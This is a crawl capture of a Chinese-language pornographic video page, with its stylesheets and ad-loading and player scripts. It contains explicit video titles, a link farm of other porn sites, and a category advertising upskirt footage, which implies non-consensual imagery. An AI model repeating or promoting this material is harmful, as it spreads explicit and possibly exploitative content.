

--- FILE ---
content_type: text/html
request_url: http://www.133py.com/videos/Japan-Three-Nurses-Porn-Video/
body_size: 2583
content:
<!DOCTYPE html>
<html>
<head><meta charset="utf-8">
<title>日本三個好色日本護士在醫院群P接吻 亞裔影片, 日本影片成人影片 | 133PY免費AV影片</title>
<meta name="description" content="今次和網友分享的短片是15:21的「亞裔影片, 日本影片」日本三個好色日本護士在醫院群P接吻 A片，目前瀏覽量有305092次觀看，劇情有亞裔影片, 日本影片等AV成人主題和情色性愛癖好。 免下載、免入會、色情影片線上直播免費看。" />
<link rel="search" type="application/opensearchdescription+xml" title="133py" href="/rss.xml">
<link rel="canonical" href="http://www.133py.com/videos/Japan-Three-Nurses-Porn-Video/"/>
<link rel="stylesheet" type="text/css" href="/css/style.css"/>
<link href="/css/style-mobile.css" rel="stylesheet" type="text/css" media="screen and (max-device-width: 1080px)">
</head>
<body>
<div class="logo"><p><a href="/" title="AV短片">133PY.COM</a></p></div>
<ul class="category" >
<li><a href="/latest/">最新更新的影片</a></li>
<li><a href="/popular/">最受歡迎的影片</a></li>
<li><a href="/recommended/">本週推薦的影片</a></li>
<li><a href="http://zh.lx.301.33av.club:81/133py/" target="_blank">更多精品視頻</a></li>
</ul>
<div class="height50"></div>
<div class="zd">
<script src="/js/123-zd.js" rel="nofollow"></script>
</div>
<div class="height50"></div>
<div class="video">
<div class="height30"></div>
<div class="video-text">日本三個好色日本護士在醫院群P接吻</div>
<div class="video-info">
<li>時長：15:21</li>
<li>瀏覽：305092</li>
</div>
<div align="center">
<script src="/vjs/9089.js"></script>
</div>
<div class="height30"></div>
<div class="alltags">
<ul><li style="background: #eee;">
影片主題
</li>
<li><a href="/category/Asian-Videos/" target="_blank">亞裔</a></li> <li><a href="/category/Japanese-Videos/" target="_blank">日本</a></li>
</ul></div>
<div class="height30"></div></div>
<div class="height50"></div>
<div class="height50"></div>
<div class="zd">
<script src="/js/123-zd-center.js" rel="nofollow"></script>
</div>
<div style="clear: both; height: 30px"></div>
<div style="font-family: Arial; font-weight: bold; text-decoration: none; font-size: 14px;text-align: center;">
注：如果無法觀看影片請點擊下面的圖片連接觀看</div>
<div style="clear: both; height: 30px"></div>
<div style="clear: both; height: 50px"></div>
<div style="text-align: center;"><div style="background: url(/imgs/files/91/2019081406563273857.jpg) no-repeat; background-size:580px 415px; background-position:center center;">
<a href="http://u-zh.6av.club/zh/v/9089/" target="_blank">
<img src="/player.png" border="0">
</a></div></div>
<div style="clear: both; height: 50px"></div>

<div class="height30"></div>
<ul class="category" ><li><a href="/category/Asian-videos/">亞洲AV</a></li>
<li><a href="/category/Japanese-videos/">日本AV</a></li>
<li><a href="/category/European-videos/">歐美AV</a></li>
<li><a href="/category/Cartoons-Videos/">H卡通動畫</a></li>
<li><a href="/category/Pornstars-Videos/">AV女優</a></li>
<li><a href="/category/Music-videos/">音樂PMV</a></li>
<li><a href="/category/Homemade-videos/">素人自拍</a></li>
<li><a href="/category/Big-Tits-videos/">美乳巨乳</a></li>
<li><a href="/category/Butt-videos/">美臀巨臀</a></li>
<li><a href="/category/Cosplay-Videos/">角色扮演AV</a></li>
<li><a href="/category/Blowjobs-Videos/">口交吹簫</a></li>
<li><a href="/category/Live-videos/">美女主播</a></li>
<li><a href="/category/Lovely-videos/">清純幼顏</a></li>
<li><a href="/category/Matures-Videos/">人妻少婦</a></li>
<li><a href="/category/Pure-videos/">羞澀甜美</a></li>
<li><a href="/category/Outdoor-videos/">野外露出</a></li>
<li><a href="/category/Selfie-videos/">手機自拍</a></li>
<li><a href="/category/Lovers-videos/">伴侶戀人</a></li>
<li><a href="/category/Boops-videos/">美胸达人</a></li>
<li><a href="/category/Dance-videos/">秀舞裸舞</a></li>
<li><a href="/category/Upskirts-videos/">偷襲掀裙子</a></li>
<li><a href="/category/Stockings-videos/">黑絲誘惑</a></li>
<li><a href="/category/Sexy-videos/">誘惑性感</a></li>
</ul>
<div class="height30"></div>
<div class="height50"></div>
<div class="links">
<p>
<a href="http://zhs.lxx91.com" target="_blank">av短片</a> | 
<a href="http://lxxlxx.cc/CN/" target="_blank">国产小电影</a> | 
<a href="http://www.16xxmm.com" target="_blank">在線播放av</a> | 
<a href="http://www.papa25.com" target="_blank">精品av</a> | 
<a href="http://www.py189.com" target="_blank">中文av在線</a> | 
<a href="http://www.xxmm35.com" target="_blank">在線快憣</a> | 
<a href="http://www.173mav.com" target="_blank">永久av</a>
</p>
<p>
<a href="http://www.cg173.com" target="_blank">在線av影院</a> | 
<a href="http://www.zxxx91.com" target="_blank">精品不卡av</a> | 
<a href="http://www.02xn.com" target="_blank">高清無碼</a> | 
<a href="http://www.17jpav.com" target="_blank">日韓無碼</a> | 
<a href="http://www.9jaav.com" target="_blank">成人片在線</a> | 
<a href="http://www.66papapa.com" target="_blank">最新精品av</a>
</p>
<p>
<a href="http://www.m192.com" target="_blank">av影院</a> | 
<a href="http://www.69xxmm.com" target="_blank">看av片</a> | 
<a href="http://www.18xxmm.com" target="_blank">亞洲av</a> | 
<a href="http://www.xxmm15.com" target="_blank">精品字幕</a> | 
<a href="http://www.xxmm91.com" target="_blank">日韓av</a> | 
<a href="http://www.93jpav.com" target="_blank">在線快憣</a> | 
<a href="http://www.2jpav.com" target="_blank">午夜不卡快憣</a> | 
<a href="http://www.51mav.com" target="_blank">AV短片</a>
</p>
<p>
<a href="http://www.69mav.com" target="_blank">不卡av</a> | 
<a href="http://www.99xxmm.com" target="_blank">無碼高清</a> | 
<a href="http://www.jpav91.com" target="_blank">午夜快憣</a> | 
<a href="http://www.vj93.com" target="_blank">免費AV影院</a> | 
<a href="http://www.py273.com" target="_blank">線上a片</a> | 
<a href="http://www.xxmm2.com" target="_blank">中文不卡</a> | 
<a href="http://www.173ag.com" target="_blank">最新av</a>
</p>
<p>
<a href="http://www.av1173.com" target="_blank">國產av影院</a> | 
<a href="http://www.13papa.com" target="_blank">國產午夜影院</a> | 
<a href="http://www.xxmm69.com" target="_blank">av在線觀看</a> | 
<a href="http://www.jpav52.com" target="_blank">中文無碼</a> |  
<a href="http://www.55papapa.com" target="_blank">六九av</a> |  
<a href="http://www.xmm91.com" target="_blank">不卡av</a>
</p>
</div>
<div class="height50"></div>
<div class="footer">
© 2018-2025 <a href="/">133PY</a> | 免費av影片線上看
 - <a href="/info/url.htm" rel="nofollow" target="_blank">網址發布</a>
 - <a href="/info/Content-Removal.htm" rel="nofollow" target="_blank">內容刪除</a>
 - <a href="/info/adv.htm" rel="nofollow" target="_blank">廣告刊登</a>
<br><br>警告：本網衹限年滿１８歲或以上人仕觀看！
</div>
<div class="height30"></div>
<table width="400" border="0" align="center" cellpadding="0" cellspacing="0">
<tr>
<td>
<!-- AddToAny BEGIN -->
<div class="a2a_kit a2a_kit_size_32 a2a_default_style">
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<a class="a2a_button_facebook"></a>
<a class="a2a_button_mastodon"></a>
<a class="a2a_button_email"></a>
<a class="a2a_button_google_gmail"></a>
<a class="a2a_button_x"></a>
<a class="a2a_button_douban"></a>
<a class="a2a_button_whatsapp"></a>
<a class="a2a_button_linkedin"></a>
<a class="a2a_button_reddit"></a>
<a class="a2a_dd" href="//www.addtoany.com/share"></a>
<!-- AddToAny END -->
</div>
<script async src="//static.addtoany.com/menu/page.js"></script>
<!-- AddToAny END -->
</td>
<br><br><br>
</tr>
</table><br><br><br>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.133py.com/css/style.css
body_size: 1314
content:
body,td,th {font-family: "Microsoft YaHei"; color: #666666;}

body {background: #F2F2F2; background:url(/css/background.gif); margin-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px;}


a {color: #3A3232;text-decoration: none;}
a:link {color: #3A3232;text-decoration: none;}
a:visited {color: #1E1A1A;text-decoration: none;}
a:hover {color: #1E1A1A;text-decoration: none;}
a:Active {color: #3A3232;text-decoration: none;}


a img {border-width: 0px;}
ul {list-style-type: none;}

H1{margin:30px 30px 20px 100px;font-size: 20px;}

.content { margin: auto; width: 90%;}


.logo {font:normal 50px/20px "Trebuchet MS","Verdana","\5FAE\8F6F\96C5\9ED1","\5B8B\4F53";font-weight: bold; font-style:italic; text-align: center;}
.logo img{width:280px; height:70px;}
.top {font-weight: bold; font-size: 20px;text-align: center;height:10px;}



ul.category {margin:30px;overflow:hidden;text-align: center;font-size:16px;font-weight: bold;}
ul.category li{background:#fff; padding:3px; display:inline-block;margin:10px 0px 0px 10px;border-radius: 5px;}
ul.category li a{width:200px;height:40px; line-height: 40px;text-align: center; background:#fff;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;border-radius: 5px;}
ul.category li a:hover{background:#eee;border-color:#888;}



.height30 {clear: both; height: 30px;}
.height50 {clear: both; height: 50px;}



.thumb {float: left; margin: 0px 5px 5px; width: 225px; height:240px; text-align: center; overflow:hidden; }
.thumb name {text-align: left; font-size: 14px;line-height: 20px;max-height: 60px;display: block;margin-top: 2px;padding: 0 4px;text-decoration: none;}


.pic {position:relative;width:200px;height:150px;}

.pic img {border: #ccc 2px solid; background:  #fff; width:200px; height:150px;padding: 5px; border-radius: 5px;  }


.pic a:hover img{ filter: alpha(opacity=80); moz-opacity: 0.70; opacity: 0.70;}
.pic a:hover {background: url(/css/player.png) no-repeat 80px 50px;z-index: 2;}

.pic time{filter:alpha(Opacity=50);moz-opacity:0.5;opacity: 0.5; display: block;position: absolute;top: 132px;color: #FFFFFF;border-radius: 3px;text-align: center;font-weight: bold;padding: 3px 4px;background: #666666;font-size: 12px;line-height: 13px;height: 13px;text-shadow: #565656 0 1px;z-index: 2;right: 1px;}

.pic p{ filter:alpha(Opacity=50);moz-opacity:0.5;opacity: 0.5; display: block;position: absolute;color: #FFFFFF;border-radius: 3px;font-weight: bold;padding: 3px 4px;background: #666666;font-size: 12px;z-index: 2;top: 200px;right: 100px;}

.video {text-align: center; background: #CCCCCC; background:url(/css/play-bg.png); margin: auto; width:700px; border: #999999 8px solid; overflow: hidden; border-radius: 30px;}

.video-text {font-size: 18px;font-weight: bold;color: #3A3232;padding:10px;}
.video-info {font-size: 14px; filter:alpha(Opacity=50);moz-opacity:0.5;opacity: 0.5; padding: 3px 10px; background: #3A3232; color: #FFF;display: inline-block;border-radius: 10px;margin: 10px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}


ul.navigator {margin: 20px;text-align: center;overflow: hidden; font-size: 16px;}
ul.navigator span {font-weight: bold;padding: 8px; margin-right: 2px; border: 1px solid #ccc; background: #eee; display: inline-block;border-radius: 2px;}
ul.navigator li {text-decoration: none;padding: 8px; margin-left: 1px; background:#fff; border: 1px solid #ccc; display: inline-block;border-radius: 2px;}
ul.navigator li a {display: inline-block;
	*display: inline;
	zoom: 1;}
ul.navigator li a:hover {background: #eee;border-color: #888;}



.alltags {text-align: left;overflow: hidden;font-size: 14px;}
.alltags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.alltags ul li {float: left;padding: 5px; margin-left: 10px; background:#fff; border: 1px solid #ccc;border-radius: 2px;}
.alltags ul li a {display: inline-block;
	*display: inline;
	zoom: 1;}
.alltags ul li a:hover {background:  #eee;border-color: #888;}


.alltags  h4 {font-size: 16px;font-weight: bold; text-align: left; margin-left: 60px;}


.links {text-align: center;font-size: 12px;}

.footer {text-align: center; font-size: 14px;}

.zd {width: 100%;text-align: center;padding: 0 0 5px 0;overflow: hidden;}

--- FILE ---
content_type: text/css
request_url: http://www.133py.com/css/style-mobile.css
body_size: 1280
content:
body,td,th {font-family: "Microsoft YaHei"; color: #666666;}

body {background: #F2F2F2; background:url(/css/background.gif); margin-left: 0px;margin-top: 0px;margin-right: 0px;margin-bottom: 0px; }


a {color: #3A3232;text-decoration: none;}
a:link {color: #3A3232;text-decoration: none;}
a:visited {color: #1E1A1A;text-decoration: none;}
a:hover {color: #1E1A1A;text-decoration: none;}
a:Active {color: #3A3232;text-decoration: none;}


a img {border-width: 0px;}
ul {list-style-type: none;}

H1{margin:30px 30px 30px 100px;font-size: 38px;}


.content { margin: auto; width: 90%;}


.logo {font-family: Arial, Helvetica, sans-serif; font-weight: bold; font-size: 88px;text-align: center;}
.logo img{width:500px; height:130px;}
.top {font-weight: bold; font-size: 58px;text-align: center;height: 100px;}


ul.category {margin:30px;overflow:hidden;text-align: center;font-size:16px;font-weight: bold;}
ul.category li{font-size: 35px;background:#fff; padding:3px; display:inline-block;margin:15px 0px 0px 15px;border-radius: 10px;}
ul.category li a{width:260px;height:60px; line-height: 60px;text-align: center; background:#fff;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;border-radius: 5px;}
ul.category li a:hover{background:#eee;border-color:#888;}


.height30 {clear: both; height: 60px;}
.heighth50 {clear: both; height: 100px;}



.thumb {float: left; margin: 0px 15px 10px; width: 410px; height:430px; text-align: center; overflow:hidden; }
.thumb name {text-align: left;font-size: 32px;line-height: 40px; max-height: 80px; display: block;overflow: hidden;margin-top: 10px;padding: 0 4px;text-decoration: none;}


.pic {position:relative;width:400px;height:320px; }

.pic img {border: #999999 5px solid; background:  #fff; width:380px;height:290px; padding: 10px; border-radius: 20px;}
.pic a:hover img{ filter: alpha(opacity=80); moz-opacity: 0.80; opacity: 0.80; }
.pic time{filter:alpha(Opacity=50);-moz-opacity:0.5;opacity: 0.5; display: block;position: absolute;top: 262px;color: #FFFFFF;border-radius: 10px;text-align: center;font-weight: bold;padding: 3px 4px;background: #666666;font-size: 30px;line-height: 30px;height: 30px;text-shadow: #565656 0 1px;z-index: 2;right: 20px;}



ul.navigator {margin: 10px;text-align: center;overflow: hidden; font-size: 30px;}
ul.navigator span {padding: 3px 6px;  border: 1px solid #ccc; background: #ccc; font-size: 30px;display: inline-block;}
ul.navigator li A {background:  #fff;}
ul.navigator li {padding: 3px 6px; font-size: 30px; display: inline-block;}



ul.alltagsblock{margin:10px;text-align:center;overflow:hidden;}
ul.alltagsblock li{background:#fff; padding:2px 2px;font-size:30px;display:inline-block;}
ul.alltagsblock li a{padding:12px;background:#fff;border:1px solid #ccc;display:inline-block;*display:inline;zoom:1;}
ul.alltagsblock li A:hover{background:#eee;border-color:#888;}



.alltags {text-align: left;overflow: hidden;font-size: 28px;}
.alltags ul {margin: 0;display: inline-block;vertical-align:  middle;
	*display: inline;
	zoom: 1;}
.alltags ul li {float: left;padding: 10px;margin-top: 10px;border: 3px solid #ccc;}
.alltags ul li a {background:#fff;}
.alltags ul li a:hover {background:  #eee;border-color: #888;}






.video {text-align: center;background: #CCCCCC; background:url(/css/play-bg.png); margin: auto; width:800px; border: #999999 20px solid; overflow: hidden; border-radius: 50px;}

.video-text {font-size: 35px;height:50px; line-height: 50px; font-weight: bold;color: #3A3232;padding:10px;}
.video-info {font-size: 28px; filter:alpha(Opacity=50);moz-opacity:0.5;opacity: 0.5; padding: 3px 10px; background: #3A3232; color: #FFF;display: inline-block;border-radius: 10px;margin: 10px;}
.video-info li {float: left;padding: 5px;list-style-type: none;}



.links {display:none;}

.footer {text-align: center; font-size: 18px;}

.zd {width: 100%; text-align: center;padding: 0 0 10px 0;overflow: hidden;}
.zd img{height: 200%;overflow: hidden;}

--- FILE ---
content_type: application/javascript
request_url: http://www.133py.com/js/123-zd.js
body_size: 122
content:
document.write('<script src="//zd-cn.gotojs.xyz/b.py/123-zd.js" rel="nofollow"></script>');

--- FILE ---
content_type: application/javascript
request_url: http://www.133py.com/js/123-zd-center.js
body_size: 130
content:
document.write('<script src="//zd-cn.gotojs.xyz/b.py/123-zd-center.js" rel="nofollow"></script>');


--- FILE ---
content_type: application/javascript
request_url: http://www.133py.com/vjs/9089.js
body_size: 301
content:
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'//m4-js2.gotojs.xyz/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");document.writeln("<link href=\'//m4-js2.gotojs.xyz/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js2.gotojs.xyz/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'//m4-js2.gotojs.xyz/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.write('<script src="//m4-player-b-py-cn.gotojs.xyz/10_h76Ts/vs/9089.js"></script>');

--- FILE ---
content_type: application/javascript
request_url: http://zd-cn.gotojs.xyz/dns-prefetch.js
body_size: 341
content:
document.writeln("	<link rel=\'dns-prefetch\' href=\'//static.addtoany.com\'>");


document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-en.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-cn.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-juex.gotojs.xyz\'>");



document.writeln("	<link rel=\'dns-prefetch\' href=\'//adserver.juicyads.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//poweredby.jads.co\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//ads-a.juicyads.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//ads-g.juicyads.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//ads.juicyads.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//ads.juicyads.me\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//js.juicyads.com\'>");


document.writeln("	<link rel=\'dns-prefetch\' href=\'//static.exoclick.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//ads.exosrv.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//syndication.exosrv.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//a.exosrv.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//a.magsrv.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//s.magsrv.com\'>");


document.writeln("	<link rel=\'dns-prefetch\' href=\'//t7cp4fldl.com\'>");

document.writeln("	<link rel=\'dns-prefetch\' href=\'//coosync.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//cdn.bncloudfl.com\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//chaseherbalpasty.com\'>");



document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-img.gotojs.xyz\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//zd-imgs.gotojs.xyz\'>");


document.writeln("	<link rel=\'dns-prefetch\' href=\'//m4-js.33av.club\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//m4-a-mail-cn9T.lxxlxx.club\'>");
document.writeln("	<link rel=\'dns-prefetch\' href=\'//m4-a-mail-enPT.lxxlxx.club\'>");




--- FILE ---
content_type: application/javascript
request_url: http://m4-player-b-py-cn.gotojs.xyz/10_h76Ts/vs/9089.js
body_size: 1476
content:
document.writeln("<html>");
document.writeln("<head>");
document.writeln("<meta charset=\'utf-8\'>");
document.writeln("<meta name=\'RATING\' content=\'RTA-5042-1996-1400-1577-RTA\'/>");
document.writeln("<meta name=\'robots\' content=\'nofollow\' />");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/video6.2.5.js/6.2.5/video.min-tw.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.js\' rel=\'nofollow\'></script>");
document.writeln("<script type=\'text/javascript\' src=\'/imgs/play.js/jquery-1.11.2.min.js\' rel=\'nofollow\'></script>");

document.writeln("<link href=\'/imgs/video6.2.5.js/css/video-js.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/video6.2.5.js/css/style_videojs.css\' rel=\'stylesheet\'>");
document.writeln("<link href=\'/imgs/play.js/video-js-resolution-switcher/video-js-resolution-switcher.css\' rel=\'stylesheet\'>");
document.writeln("<style>");
document.writeln("	#player-container {position: relative; display: block;width: 640px; height: 480px; text-align: center; }");
document.writeln("	#player {width: 640px; height: 480px; position: absolute; background-color: #000000; background-repeat: none;}");
document.writeln("	#player-advertising {position: absolute; z-index: 999999; background: #ffffff; padding: 0 2px; text-align: center; filter: alpha(opacity=90); moz-opacity: 0.90; opacity: 0.90; border-radius: 5px;}");
document.writeln("	#player-advertising p { text-align: center; font-size: 14px; display: block; padding: 2px 0; margin: 0;}");
document.writeln("	#player-advertising .btn-adv {font-size: 16px; font-weight: bold; background: #A72414; -webkit-border-radius: 10; -moz-border-radius: 10; border-radius: 10px; font-family: Arial; color: #ffffff; padding: 5px 10px 5px 10px;text-decoration: none; display: block; margin: 5px;}	");
document.writeln("</style>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("function adv_pos()");
document.writeln("{");
document.writeln("    var adv         = $(\'#player-advertising\');");
document.writeln("    if (adv.length) {");
document.writeln("  		var container	= $(\'#player-container\');");
document.writeln("  		var width		= container.width();");
document.writeln("  		var height		= container.height();");
document.writeln("        if (width > 310 && height > 310) {");
document.writeln("            var pos_top     = (height-300)/2;");
document.writeln("            var pos_left    = (width-330)/2;");
document.writeln("            adv.css(\'top\', pos_top + \'px\');");
document.writeln("            adv.css(\'left\', pos_left + \'px\');");
document.writeln("        } else {");
document.writeln("            adv.css(\'top\', 0);");
document.writeln("            adv.css(\'left\', 0);");
document.writeln("        }");
document.writeln("    }");
document.writeln("}");
document.writeln("$(document).ready(function() {");
document.writeln("    adv_pos();");
document.writeln("    $(window).resize(function() {adv_pos();});");
document.writeln("});");
document.writeln("</script>");

document.writeln("</head>");
document.writeln("<body>");



document.writeln("<div id=\'player-container\'   align=\'center\'  oncontextmenu=\'return false\' onselectstart=\'return false\'>");
document.writeln("	<div id=\'player-advertising\'>");
document.writeln("<p>Advertisement</p>");
document.writeln("<script src=\'//zd-en.gotojs.xyz/video-en-on-pause_2.js\'></script>");
document.writeln("<a href=\'#close\' class=\'btn btn-default btn-adv\'>開始播放</a>");
document.writeln("</div>	<video id=\'player\' class=\'video-js vjs-default-skin\' controls preload=\'auto\' width=\'100%\' height=\'100%\' poster=\'/imgs/files/91/2019081406563273857.jpg\'>");

document.writeln("	            <source src=\'//m4-a-mail-cn9T.gotojs.xyz/a_qN8a6/move/201908/9089_XVGAH.mp4\' type=\'video/mp4\'/>");

document.writeln("            </video>");
document.writeln("</div>");


document.writeln("<script type=\'text/javascript\'>");
document.writeln("videojs.options.flash.swf = \'/imgs/play.js/video-js/video-js.swf\';");
document.writeln("$(document).ready(function() {");
document.writeln("	var player = videojs(\'player\');	");
document.writeln("	player.videoJsResolutionSwitcher({\'default\': 240, \'dynamicLabel\': true});");
document.writeln("	    videojs(\'player\').ready(function() {this.on(\'play\', function() {$(\'#player-advertising\').hide();});this.on(\'pause\', function() {$(\'#player-advertising\').show();});});");
document.writeln("    $(\'.btn-adv\').click(function(e) {e.preventDefault();$(\'#player-advertising\').hide();videojs(\'player\').ready(function() {this.play();});});");
document.writeln("        ");
document.writeln("});");
document.writeln("</script>");


document.writeln("<script language=\'JavaScript\' src=\'//statistics2.gotojs.xyz/stat/?vId=9089\'></script>");


document.writeln("</body>");
document.writeln("</html>");

--- FILE ---
content_type: application/javascript
request_url: http://zd-en.gotojs.xyz/video-on-pause-abcd-nocn.js
body_size: 290
content:

r = 6;
var seed = Math.random();
rnd = Math.ceil(seed * r); 

switch (rnd) {



case 1:
document.write('<iframe src="//zd-juex.gotojs.xyz/ex/300x250-1.htm" frameborder="0" border="0" scrolling="no" width="300" height="250"></iframe>');
break;
case 2:
document.write('<iframe src="//zd-juex.gotojs.xyz/ex/300x250-2.htm" frameborder="0" border="0" scrolling="no" width="300" height="250"></iframe>');
break;
case 3:
document.write('<iframe src="//zd-juex.gotojs.xyz/cadu/300x250-1.htm" frameborder="0" border="0" scrolling="no" width="300" height="250"></iframe>');
break;
case 4:
document.write('<iframe src="//zd-juex.gotojs.xyz/cadu/300x250-2.htm" frameborder="0" border="0" scrolling="no" width="300" height="250"></iframe>');
break;
case 5:
document.write('<iframe src="//zd-juex.gotojs.xyz/cadu/300x250-3.htm" frameborder="0" border="0" scrolling="no" width="300" height="250"></iframe>');
break;

case 6:
document.write('<iframe src="//zd-juex.gotojs.xyz/ex/300x250-3.htm" frameborder="0" border="0" scrolling="no" width="300" height="250"></iframe>');



default:
break;

}







--- FILE ---
content_type: application/javascript
request_url: http://zd-en.gotojs.xyz/video-en-on-pause_2.js
body_size: 136
content:
document.write('<script src="//zd-en.gotojs.xyz/video-on-pause-abcd-nocn.js" rel="nofollow"></script>');
